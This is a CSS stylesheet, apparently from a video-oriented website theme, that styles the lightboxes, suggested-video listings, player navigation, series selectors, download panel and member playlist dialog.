
.video-lightbox-wrapper .lib-item.show-video {
	display: block;
}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper {
	padding: 15px 0;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-item .single-player-video-wrapper {
		padding: 0;
	}

}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper .video-player-wrap {
	background: transparent;
}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper .video-player-wrap .video-player-content {
	max-height: calc(100vh - 50px);
	max-height: -webkit-calc(100vh - 50px);
	max-height: -moz-calc(100vh - 50px);
	max-height: -ms-calc(100vh - 50px);
}

.video-lightbox-wrapper .video-lightbox-title:not(:empty) {
	padding: 30px 55px;
	background-color: rgba(0, 0, 0, 0.88);
	position: absolute;
	z-index: 3;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	border-top: 1px dashed rgba(255, 255, 255, 0.3);
	border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
}

.video-lightbox-wrapper .video-lightbox-title:not(:empty) .close-title {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
	position: absolute;
	top: 50%;
	right: 15px;
	margin-top: -15px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
}

@media (max-width:767px) {
	.video-lightbox-wrapper .video-lightbox-title:not(:empty) {
		position: relative;
		padding: 20px 15px;
	}

	.video-lightbox-wrapper .video-lightbox-title:not(:empty) .close-title {
		display: none;
	}

}

.loader-bar {
	display: block;
	width: 100%;
	height: 20px;
	border: 2px solid #555555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background-image: repeating-linear-gradient(-45deg, #555555, #555555 5px, rgba(255, 255, 255, 0) 5px, rgba(255, 255, 255, 0) 10px);
	background-size: 28px 28px;
	animation: moveHorizontal 0.5s linear infinite;
	-webkit-animation: moveHorizontal 0.5s linear infinite;
}

@keyframes moveHorizontal {
	0% {
		background-position: 0 0;
	}

	100% {
		background-position: 28px 0;
	}

}

@-webkit-keyframes moveHorizontal {
	0% {
		background-position: 0 0;
	}

	100% {
		background-position: 28px 0;
	}

}

.suggested-post-listing .post-listing-item {
	margin-bottom: 20px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	width: 100%;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.suggested-post-listing .post-listing-item:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}

.suggested-post-listing .crr-video-scc,
.suggested-post-listing .next-video-scc {
	pointer-events: none;
	position: relative;
}

.suggested-post-listing .crr-video-scc > *,
.suggested-post-listing .next-video-scc > * {
	opacity: 0.38;
}

.suggested-post-listing .crr-video-scc:before,
.suggested-post-listing .next-video-scc:before {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: #CC0000;
	z-index: 1;
}

.suggested-post-listing .next-video-scc:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -8px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: rgba(255, 255, 255, 0.86);
	z-index: 2;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child {
	pointer-events: none;
	position: relative;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child > *,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child > * {
	opacity: 0.38;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child:before,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child:before {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: #CC0000;
	z-index: 1;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child:after,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -8px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: rgba(255, 255, 255, 0.86);
	z-index: 2;
}

.suggested-post-listing .post-img {
	width: 100px;
	margin-right: 20px;
	position: relative;
}

.suggested-post-listing .post-img .duration-text {
	left: auto;
	right: 3px;
}

.suggested-post-listing .post-img:empty {
	display: none;
}

.suggested-post-listing .post-img:not(:empty) + .post-content {
	width: calc(100% - 122px);
	width: -webkit-calc(100% - 122px);
	width: -moz-calc(100% - 122px);
	width: -ms-calc(100% - 122px);
}

.suggested-post-listing .post-content {
	width: 100%;
}

.suggested-post-listing .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.next-video-popup {
	margin-bottom: 30px;
	border: 2px solid rgba(255, 255, 255, 0.2);
}

.next-video-popup.suggested-posts {
	border: none;
	margin-bottom: 0;
}

.next-video-popup.suggested-posts .video-listing-item {
	margin-bottom: 20px;
	border: 1px solid rgba(255, 255, 255, 0.2);
}

.next-video-popup.suggested-posts .video-listing-item:last-child {
	margin-bottom: 0;
}

.next-video-popup .video-listing-item {
	position: relative;
}

.next-video-popup .video-listing-item .absolute-gradient {
	top: 0;
	opacity: 0.6;
}

.next-video-popup .video-listing-item .video-img {
	width: 100%;
	padding: 0;
	pointer-events: none;
}

.next-video-popup .video-listing-item .video-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.next-video-popup .video-listing-item .video-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: rgba(255, 255, 255, 0.1);
}

.next-video-popup .video-listing-item .video-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 45px;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
}

.next-video-popup .video-listing-item .video-content .video-icon {
	left: 0;
	margin-left: 0;
}

.next-video-popup .video-listing-item .video-content .up-next-text {
	margin-top: -6px;
	margin-bottom: 9px;
	text-transform: uppercase;
}

.next-video-popup .video-listing-item .video-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.next-video-popup .video-listing-item .video-content .post-title a {
	color: #FFFFFF;
}

.single-post-video-full-width-wrapper .single-post-video-player-content {
	position: relative;
}

body.main-layout-boxed .player-prev-video,
body.main-layout-boxed .player-next-video {
	display: none;
}

.player-prev-video,
.player-next-video {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	margin-top: -20px;
	background-color: rgba(255, 255, 255, 0.1);
}

.player-prev-video .nav-text,
.player-next-video .nav-text {
	position: relative;
}

.player-prev-video .nav-text .nav-text-pic,
.player-next-video .nav-text .nav-text-pic {
	width: 40px;
	display: block;
	position: absolute;
	top: 0;
}

.player-prev-video .nav-text .nav-text-pic img,
.player-next-video .nav-text .nav-text-pic img {
	display: block;
}

.player-prev-video .nav-text .nav-text-content,
.player-next-video .nav-text .nav-text-content {
	display: block;
	overflow: hidden;
	max-height: 2.7em;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.player-prev-video .nav-btn,
.player-next-video .nav-btn {
	color: rgba(255, 255, 255, 0.3);
	margin-bottom: 9px;
}

.player-prev-video a,
.player-next-video a {
	display: block;
	text-decoration: none;
	padding: 10px 15px 7px 15px;
	max-width: 240px;
	min-width: 240px;
	max-height: 6.8em;
	min-height: 6.8em;
}

.player-prev-video a > span,
.player-next-video a > span {
	display: block;
}

.player-prev-video a .nav-text,
.player-next-video a .nav-text {
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	color: rgba(255, 255, 255, 0.8);
}

.player-prev-video a:hover .nav-text,
.player-next-video a:hover .nav-text {
	color: #FFFFFF;
}

.player-prev-video {
	left: 20px;
	text-align: left;
}

.player-prev-video .nav-btn i.fa {
	margin-right: 5px;
}

.player-prev-video .nav-text-pic {
	left: 0;
}

.player-prev-video .nav-text-pic + .nav-text-content {
	padding-left: 50px;
}

.player-next-video {
	right: 20px;
	text-align: right;
}

.player-next-video .nav-btn i.fa {
	margin-left: 5px;
}

.player-next-video .nav-text-pic {
	right: 0;
}

.player-next-video .nav-text-pic + .nav-text-content {
	padding-right: 50px;
}

@media (max-width:1719px) {
	.player-prev-video,
	.player-next-video {
		z-index: 8;
	}

	.player-prev-video .nav-btn,
	.player-next-video .nav-btn {
		width: 100%;
		text-align: center;
		margin-bottom: 0;
	}

	.player-prev-video .nav-btn i.fa,
	.player-next-video .nav-btn i.fa {
		font-size: 24px;
		color: rgba(255, 255, 255, 0.5);
		margin-top: 2px;
	}

	.player-prev-video .nav-text,
	.player-next-video .nav-text {
		position: absolute;
		top: 0;
		width: 0;
		max-height: 4.4em;
		min-height: 4.4em;
		padding: 7px 0;
		background-color: #222222;
		max-width: 0;
		width: 0;
		overflow: hidden;
		opacity: 0;
		visibility: hidden;
		transition: opacity 0.3s, visibility 0.3s, max-width 0s, width 0s;
		-webkit-transition: opacity 0.3s, visibility 0.3s, max-width 0s, width 0s;
	}

	.player-prev-video .nav-text .nav-text-pic,
	.player-next-video .nav-text .nav-text-pic {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
	}

	.player-prev-video .text-btn,
	.player-next-video .text-btn {
		display: none;
	}

	.player-prev-video a,
	.player-next-video a {
		padding: 0;
		max-width: 40px;
		min-width: 40px;
		max-height: 4.4em;
		min-height: 4.4em;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

	.player-prev-video a:hover .nav-text,
	.player-next-video a:hover .nav-text {
		width: 250px;
		max-width: 250px;
		padding: 11px 15px;
		opacity: 1;
		visibility: visible;
	}

	.player-prev-video {
		left: 0;
	}

	.player-prev-video .nav-text {
		left: 100%;
		top: 0;
	}

	.player-prev-video .nav-text .nav-text-pic {
		left: 15px;
	}

	.player-next-video {
		right: 0;
	}

	.player-next-video .nav-text {
		right: 100%;
		top: 0;
	}

	.player-next-video .nav-text .nav-text-pic {
		right: 15px;
	}

}

@media (max-width:1279px) {
	.player-prev-video,
	.player-next-video {
		display: none;
	}

}

.dark-background .series-wrapper {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-items + .series-items {
	border-top-color: rgba(255, 255, 255, 0.15);
}

.dark-background .series-wrapper .series-item {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-item:hover {
	color: #000000;
	background-color: #FFFFFF;
}

.dark-background .series-wrapper .series-dropdown .series-dropdown-content {
	background-color: #222222;
}

.dark-background .series-wrapper .series-dropdown .series-dropdown-content .series-item {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-dropdown.active-item .series-df-item-control {
	background-color: #FFFFFF;
	color: #000000;
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.3);
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal:before {
	background-color: rgba(255, 255, 255, 0.15);
}

.series-wrapper {
	padding: 26px 0 26px 0;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	text-align: left;
}

.series-wrapper .series-items {
	display: table;
	width: 100%;
}

.series-wrapper .series-items .series-items-wrap {
	display: table-row;
}

.series-wrapper .series-items .series-items-wrap > * {
	display: table-cell;
	vertical-align: middle;
}

.series-wrapper .series-items .series-items-wrap .series-name {
	min-width: 158px;
	padding-right: 20px;
}

.series-wrapper .series-items .series-items-wrap .series-listing {
	width: 100%;
}

.series-wrapper .series-items .series-items-wrap .series-listing:after,
.series-wrapper .series-items .series-items-wrap .series-listing:before {
	content: '';
	display: table;
	clear: both;
}

.series-wrapper .series-items + .series-items {
	margin-top: 21px;
	padding-top: 21px;
	border-top: 1px dashed rgba(0, 0, 0, 0.1);
}

.series-wrapper .series-item {
	padding: 3px 15px 2px 15px;
	background-color: rgba(0, 0, 0, 0.1);
	margin: 4px 10px 4px 0;
	float: left;
	text-decoration: none;
	border-radius: 1em;
	-webkit-border-radius: 1em;
}

.series-wrapper .series-item i.fa-play-circle {
	display: none;
}

.series-wrapper .series-item:hover {
	color: #FFFFFF;
	background-color: #000000;
}

.series-wrapper .series-item.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

.series-wrapper .series-item.active-item i.fa-play-circle {
	display: inline-block;
}

.series-wrapper .series-item:last-child {
	margin-right: 0;
}

.series-wrapper .series-item > * {
	display: inline-block;
}

.series-wrapper .series-item > *:not(:last-child) {
	margin-right: 6px;
}

@media (max-width:767px) {
	.series-wrapper {
		text-align: center;
	}

	.series-wrapper .series-items {
		display: block;
		width: 100%;
	}

	.series-wrapper .series-items .series-items-wrap {
		display: block;
	}

	.series-wrapper .series-items .series-items-wrap > * {
		display: block;
		vertical-align: middle;
	}

	.series-wrapper .series-items .series-items-wrap .series-name {
		min-width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		text-align: center;
		margin-bottom: 26px;
	}

	.series-wrapper .series-items .series-items-wrap .series-listing {
		width: 100%;
	}

	.series-wrapper .series-item {
		display: inline-block;
		vertical-align: top;
		float: none;
		margin-left: 3px;
		margin-right: 3px;
	}

}

.series-wrapper .series-dropdown {
	position: relative;
}

.series-wrapper .series-dropdown .series-item {
	border-radius: 0;
	-webkit-border-radius: 0;
	float: none;
	display: inline-block;
	cursor: pointer;
}

.series-wrapper .series-dropdown .series-item.series-df-item-control {
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.series-wrapper .series-dropdown .series-dropdown-content {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 250px;
	z-index: 1;
	display: none;
	background-color: #FEFEFE;
}

@media (max-width:767px) {
	.series-wrapper .series-dropdown .series-dropdown-content {
		left: 0;
		right: 0;
	}

}

.series-wrapper .series-dropdown .series-dropdown-content .series-item {
	display: block;
	border-bottom: 1px solid rgba(0, 0, 0, 0.038);
	width: 100%;
	padding-top: 8px;
	padding-bottom: 7px;
	margin: 0;
}

.series-wrapper .series-dropdown.active-item .series-dropdown-content {
	display: block;
}

.series-wrapper .series-dropdown.active-item .series-df-item-control {
	background-color: #000000;
	color: #FFFFFF;
}

.series-wrapper .ss_grid {
	display: block;
}

.series-wrapper .ss_grid + .series-items {
	margin-top: -2px;
}

.series-wrapper .ss_grid .series-items-wrap {
	display: block;
}

.series-wrapper .ss_grid .series-items-wrap > * {
	display: block;
}

.series-wrapper .ss_grid .series-items-wrap .series-name {
	min-width: 0;
	margin-bottom: 15px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	text-align: left;
	overflow: hidden;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper {
	overflow: hidden;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper.os-host {
	padding-bottom: 50px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper:not(.mCustomScrollbar):not(.os-host) {
	margin-bottom: 21px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	margin-left: 0;
	margin-right: 0;
	height: 3px;
	opacity: 1;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(0, 0, 0, 0.3);
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
	margin-top: -1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(0, 0, 0, 0.1);
	height: 1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal {
	height: 3px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	top: 1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items {
	display: block;
	white-space: nowrap;
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 21px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item {
	width: 256px;
	display: inline-block;
	white-space: normal;
	vertical-align: top;
	padding-left: 0;
	padding-right: 0;
	margin-right: 20px;
	margin-bottom: 0;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item:last-child {
	margin-right: 0;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing {
	pointer-events: none;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic {
	border: 3px solid #CC0000;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic .video-icon {
	background-color: #CC0000;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic .video-icon:after {
	border-left-color: white;
}

body.active-download .download-lightbox {
	opacity: 1 !important;
	visibility: visible !important;
	pointer-events: auto !important;
}

body.active-download .download-lightbox .download-listing {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
}

.download-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: rgba(33, 33, 33, 0.8);
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
	padding: 15px;
	opacity: 0 !important;
	visibility: hidden !important;
	pointer-events: none !important;
}

.download-lightbox .download-listing {
	background-color: black;
	width: 500px;
	padding: 30px 30px 30px 30px;
	max-width: 100%;
	transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	opacity: 0;
	visibility: hidden;
}

@media (max-width:575px) {
	.download-lightbox .download-listing {
		padding: 20px 20px 20px 20px;
	}

}

.download-lightbox .download-listing .download-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #F2F2F2;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.download-lightbox .download-listing .download-package {
	margin-bottom: 20px;
	padding-bottom: 20px;
	margin-top: -7px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

.download-lightbox .download-listing .download-package .package-heading {
	display: inline-block;
}

.download-lightbox .download-listing .download-package .package-title {
	color: #FFFFFF;
	border-bottom: 2px solid #CC0000;
	text-decoration: none;
}

.download-lightbox .download-listing .download-item > * {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
}

.download-lightbox .download-listing .download-item > *.download-item-name {
	width: 40%;
}

.download-lightbox .download-listing .download-item > *.download-item-btn {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.download-lightbox .download-listing .download-item:not(:last-child) {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

body.active-playlist-lightbox .member-playlist-lightbox {
	opacity: 1 !important;
	visibility: visible !important;
	pointer-events: auto !important;
	z-index: 9999999999;
}

body.active-playlist-lightbox .member-playlist-lightbox .playlist-lightbox-listing {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
}

.member-playlist-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: rgba(33, 33, 33, 0.8);
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
	padding: 15px;
	opacity: 0 !important;
	visibility: hidden !important;
	pointer-events: none !important;
}

.member-playlist-lightbox .playlist-lightbox-listing {
	background-color: black;
	width: 500px;
	padding: 0;
	max-width: 100%;
	transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	opacity: 0;
	visibility: hidden;
	text-align: left;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #F2F2F2;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	z-index: 2;
}

.member-playlist-lightbox .playlist-lightbox-listing .loadmore-loading {
	display: block;
	padding-top: 30px;
	padding-bottom: 30px;
	position: relative;
}

.member-playlist-lightbox .playlist-lightbox-listing .add-new-playlist {
	text-align: center;
	position: relative;
	padding-top: 30px;
	padding-bottom: 30px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	margin-top: 30px;
}

.member-playlist-lightbox .playlist-lightbox-listing .add-new-playlist a {
	text-decoration: none;
	width: 100%;
}

.member-playlist-lightbox .playlist-lightbox-listing .ajax-playlist-list {
	overflow: hidden;
	max-height: 60vh;
	padding: 30px;
}

@media (max-width:575px) {
	.member-playlist-lightbox .playlist-lightbox-listing .ajax-playlist-list {
		padding: 20px 20px 20px 20px;
	}

}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_inside > .mCSB_container {
	margin-right: 20px;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools {
	width: 0px;
	margin: 0;
	opacity: 1;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 2px;
	right: 0;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerRail {
	background-color: transparent;
	margin: 0 0 0 -2px;
}

.member-playlist-lightbox .playlist-lightbox-listing .os-theme-dark > .os-scrollbar-vertical,
.member-playlist-lightbox .playlist-lightbox-listing .os-theme-light > .os-scrollbar-vertical {
	padding: 1px;
	right: 6px;
}

.member-playlist-lightbox .playlist-lightbox-listing .no-playlist {
	text-align: center;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-name {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -ms-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * a {
	text-decoration: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * a:hover {
	text-decoration: underline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn {
	width: 80px;
	text-align: right;
	padding-left: 20px;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button {
	min-width: 60px;
	text-align: center;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	font-size: 16px;
	padding: 9px;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button .add-icon {
	display: inline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button .verify-icon {
	display: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in .add-icon {
	display: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in .verify-icon {
	display: inline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.loaded-in {
	opacity: 0.5;
	pointer-events: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item:not(:last-child) {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

#main-content .entry-content div.video-js {
	width: auto !important;
	height: auto !important;
	padding-top: 56.25%;
	position: relative;
	display: block;
}

.show-more-videos {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	text-align: left;
	height: 0;
	overflow: hidden;
	margin-bottom: 30px;
}

.show-more-videos:last-child {
	margin-bottom: 0;
}

.show-more-videos .blog-wrapper {
	overflow: hidden;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	margin-left: 0;
	margin-right: 0;
	height: 3px;
	opacity: 1;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(0, 0, 0, 0.3);
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
	margin-top: -1px;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(0, 0, 0, 0.1);
	height: 1px;
}

.show-more-videos .blog-wrapper.os-host {
	padding-bottom: 31px;
}

